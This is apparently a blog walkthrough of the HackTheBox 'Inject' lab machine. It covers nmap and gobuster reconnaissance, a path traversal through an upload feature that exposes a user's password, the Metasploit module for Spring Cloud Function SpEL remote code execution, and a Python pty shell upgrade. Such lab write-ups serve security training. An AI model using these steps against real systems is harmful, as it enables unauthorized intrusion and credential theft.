Hello folks,
This blog focuses on a machine called “Inject” within the HackTheBox platform. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.
Click here to access the Inject Machine.

First of all, let’s start the Inject machine by clicking on “Join Machine”. Scan the obtained IP using our best tool “NMAP”:
nmap -sV -sC Machine_IP

From the above, we can see that only 2 ports are open i.e. 22 (SSH) and 8080 (HTTP). We cannot work on SSH, so let’s try to enumerate further on the HTTP port. Open Firefox and enter http://Machine_IP:8080

We do not have much on the website, so let’s perform directory busting using Gobuster.
gobuster dir -u http://Machine_IP:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,php -t 50 2>/dev/null
Out of this directory, only Upload has something interesting. Let’s see what we have here.

I have uploaded a jpg image and it is successfully uploaded to the server. This might be vulnerable to File Upload Vulnerability.
We got another directory path where our image is uploaded and it seems vulnerable to many parameter-related web application vulnerabilities. So let’s penetrate it further…
Initial Foothold on Inject

I tried exploiting SQL, XSS and Remote file inclusion but they didn’t work here. So I went for Directory Traversal vulnerability aka Path Traversal vulnerability and it worked using Burp Suite. Let me show you how:


Wooooo!!! here we got something interesting. There are two secondary users on this machine: Frank and Phil. Let’s try to look into their home directory and see what everything we have there.
There is an interesting hidden directory there. Let’s look into it.

Yeahhhhh!!! So we got the password for Phil’s user. I tried taking SSH using it but it didn’t work so I checked the configuration file of SSH it shows that we cannot take SSH using Phil. So we need to find another way into the machine.

I enumerated further and checked all the important directories where we can get something vulnerable. There is a folder in the web root directory where we get a sensitive file named pom.xml (Project Object Model) which stores configuration details and versions of different frameworks that are used on the web server.
So I tried checking for any vulnerable versions over the internet and got two vulnerabilities discovered in 2022:
Spring Cloud Function SpEL RCE
Spring Framework Class property RCE (Spring4Shell)
I tried both but Spring4Shell was not working. Fortunately, SpEL RCE was working just fine. If you want to read out further please click here.

The Metasploit module name is exploit/multi/http/spring_cloud_function_spel_injection. We need to set RHOSTS and LHOST options and then type exploit as shown below:
Hurraayyy!!! We got our foothold on the machine as Frank users.
Let’s Spawn our shell with Python3 to make it more interactive
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
